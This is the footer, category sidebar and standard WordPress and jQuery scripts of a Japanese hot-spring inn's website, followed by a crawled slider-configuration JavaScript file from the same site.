	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			

--- FILE ---
content_type: application/javascript
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js
body_size: 696
content:

$(function () {
  var $slider4 = $('#js-slider-4');
 
  $slider4.slick({
    arrows: false, // 前・次のボタンを表示しない
    dots: true, // ドットナビゲーションを表示する
    appendDots: $('.dots-4'), // ドットナビゲーションの生成位置を変更
    fade: true, // スライド切り替えをフェード
    autoplay: false, //自動再生させない
    speed: 2000,
    slidesToShow: 1, // 表示させるスライド数
  });
 
  /*--- プログレスバー設定 -----------------------*/
  var
    time = 15,
    $bar = $('#js-progressBar'),
    isPause,
    tick,
    percentTime;
  function startProgressbar() {
    resetProgressbar();
    percentTime = 10;
    isPause = false;
    tick = setInterval(interval, 0);
  }
  function interval() {
    if (isPause === false) {
      percentTime += 1 / (time + 0.1);
      $bar.css({
        width: percentTime + "%"
      });
      if (percentTime >= 100) {
        $slider4.slick('slickNext');
        startProgressbar();
      }
    }
  }
  function resetProgressbar() {
    $bar.css({
      width: 0 + '%'
    });
    clearTimeout(tick);
  }
  startProgressbar();
   
  // カーソルが乗ったら止める
  $slider4.on({
    mouseenter: function () { isPause = true; },
    mouseleave: function () { isPause = false; }
  });
   
  // ドットがクリックされたら再発火(スライド切り替え前のイベント)
  $slider4.on('beforeChange', function (slick, currentSlide, nextSlide) {
    startProgressbar();
  });
});